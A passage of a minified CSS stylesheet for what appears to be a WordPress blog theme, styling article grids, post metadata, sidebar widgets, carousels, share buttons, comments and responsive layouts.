.widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted 